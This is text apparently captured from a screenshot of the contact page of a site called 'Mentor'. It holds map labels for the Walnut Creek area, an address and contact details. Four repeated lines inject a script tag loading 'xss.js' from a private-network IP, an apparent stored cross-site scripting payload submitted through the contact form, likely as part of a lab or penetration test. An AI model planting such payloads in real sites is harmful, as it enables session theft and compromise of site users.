 Not secure mentor/contact
MENTOR
Home About Courses Trainers Events Contact Get Started
LAFAYETTE HILLS
Bear Creek Staging Area
Briones Reservoir
Bear Creek Rd
Lindsay Wildlife
Experience
Contra
Costa Centre
YGNACIO
VALLEY
Ygnacio Valley Rd
Boundary Oak
Golf Course
Oak Rd
Cherry Ln
Heather
Farm Park
Walnut Ave
Arbolado Park
SUMMIT RIDGE
SILVER DELL
ORINDA VIEW
ORINDA DOWNS
SUNDOWN
TERRACE
SPRINGHILL
SAN MIGUEL
Google
Acalanes
Walnut Creek
Keyboard shortcuts Map data ©2024 Google Terms
Location:
1115 Water Street
Walnut Creek, CA 94597
United States
Email:
info@mentor.invalid
Call:
925-555-5834
<script src="http://192.168.45.155:8000/xss.js"></script>
<script src="http://192.168.45.155:8000/xss.js"></script>
<script src="http://192.168.45.155:8000/xss.js"></script>
<script src="http://192.168.45.155:8000/xss.js"></script>
Your message has been sent. Thank you!